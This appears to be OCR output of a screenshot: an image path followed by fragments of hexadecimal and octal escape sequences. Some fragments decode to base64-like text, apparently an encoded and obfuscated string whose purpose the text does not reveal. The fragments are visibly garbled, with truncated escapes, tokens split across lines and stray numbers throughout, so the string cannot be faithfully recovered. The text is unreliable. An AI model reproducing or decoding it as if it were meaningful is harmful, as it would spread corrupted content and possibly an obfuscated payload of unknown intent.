
\
116
\
172
\x52\x63\
115
\x54\x59\x77\
111
\
152
\
163
\
147
\x5a\x32
66
\x64\x47\x38\x67\
125
\x44\x4a\
165
\
143
\x6e\x55\x37\
111
\x
\x6e\x62\x33\
122
\x76\
111
\
106
\x6c\x4b\x53\
62
\x6c\x78\
117
\
6f\x67\x62\x6b\
65
\x53\x65\x6b\
147
\
66
\
111
\x47\
144
\
166
\
144
01
\
157
\x4a\x46\
71
\
124
\x52\
126
\
112
\x57\x52\x56\x4a\x62\
11
54\x41\x31\x58\
104
\
105
\
171
\x4d\
154
\x78\
64
\x4e\x57\
132
\
14
11
\
124
\x30\x39\x49\x43\x4a\
143
\x4e\x6a\x46\x63\x65\
104
\
1
3
\
116
\x54\
132
\
143
\x65\
104
\
115
\
170
\x49\
151
\
153
\x67\
145
\x7
106
\
125
\
154
\
163
\
151
\
130
\x44\x45\
170
\x4d\
106
\x77\x78\x4d\
67\
60
\x5a\x6c\x78\x34\x4e\
124
\
116
\x63\
115
\
124
\x49\
60
\
111
\x70\x63\x43\x41\x39\
111
\x47\x64\x6c\x64\x45\
150
\x76\
143
x4a\x63\
115
\x54\x55\x32\x49\
151
\x6b\x70\x4f\x79\x42\
71
\x
\x42\
156
\
142
\
63
\x52\
166
\x49\x46\
122
\x61\
115
\x6b\x31\x4e\
x6a\
157
\x67\x51\x55\x34\
65
\x64\x45\
105
\
66
\
111
\
107
\
144
\
16
x33\x52\
166
\x49\x47\x6c\
141
\x57\x6b\x52\x59\
117
\
171
\
102
\
12
\x45\x46\
115
\x54\
105
\
71
\x58\
130
\
60
\
116
\x53\x54\x31\
116
50\
123
\x41\
151
\
130
\
110
\x67\x33\
117
\
126
\x78\x34\
116
\
152
\
1
7
\x51\x56\x68\x76\x56\x57\x63\
66
\x49\
107
\
144
\
166
\
144
\x47
7
\x49\x47\
116
\
61
\x5a\
61
\
154
\
161
\
117
\
151
\
102
\
155
\x64\x57\
7
\
143
\
155
\x56\
60
\x64\
130
\
112
\x75\
111
\
110
\
122
\
160
\
142
\
127
2
\x4d\
105
\x64\x35\x53\
172
\
163
\
147
\
127
\
105
\
170
\x51\x51\
12
6
\x59\
117
\
171
\
102
\
114
\x59\
153
\x4a\
163
\x4d\
124
\x6f\
147
\
14
6
\x4a\
142
\x49\x6c\
170
\x34\x4e\
104
\x68\
143
\x65\
104
\x55\
60
07
\x5a\
143
\
145
\
104
\x55\x7a\x58\
104
\
105
\x79\
116
\x43\x4a\
1
3
\
123
\x42\x37\
111
\x43\x52\
63
\
131
\
130
\
112
\x73\
111
\x44\
60
\